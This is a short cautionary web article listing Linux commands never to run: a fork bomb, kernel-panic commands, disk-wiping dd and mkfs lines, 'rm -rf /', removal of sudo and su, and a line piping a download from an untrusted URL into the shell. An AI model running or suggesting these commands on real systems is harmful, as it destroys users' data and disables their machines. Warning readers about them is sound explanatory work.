Insight: Never Run These Commands On Linux
There are so many commands that can be executed in Linux. It’s fun to work in (CLI) terminal rather than in GUI. Meanwhile, there are few commands that you should never run on Linux. If you ever executed those deadly commands in Linux, the result might be the serious one. Let’s see the list of deadly commands that you should never run in Linux.

Never Run These Commands On Linux: Linux Guides
Fork Bomb:
This set of command or let’s say the simple bash function creates a copy of itself and it goes on creating copies of itself which consumes more CPU and memory, eventually freezing your system:
:(){:|:&};:
Cause Kernel Panic
It’s similar to the blue screen of death in a Windows-based operating system:
dd if =/dev/random of= /dev/port
echo 1 > /proc/sys/kernel/panic
cat /dev/port
cat /dev/zero > /dev/mem
Overwrite Hard Drive
This command will overwrite your Hard Drive so never do this:
command > /dev/hda
Format Hard Drive
Never run this command in Linux:
mkfs.ext3 /dev/hda
Delete Recursively
It will delete the file/directories instantly:
rm -rf /
Wipe Hard Drive
It will wipe out your HDD:
dd if=/dev/zero of=/dev/hda
Implode Hard Drive
Your data is never going to be restored if you run this command in Linux:
mv / /dev/null
Execute “Malicious” script
wget http://an-untrusted-url -O- | sh
Disable Root command:
You won’t able to execute any commands with sudo privilege if you this command:
rm -f /usr/bin/sudo;rm -f /bin/su
Random Junk
If you are crazy then you will run this command as it will load random file or junk or unknown stuff into your HDD and crash it on:
dd if=/dev/random of=/dev/sda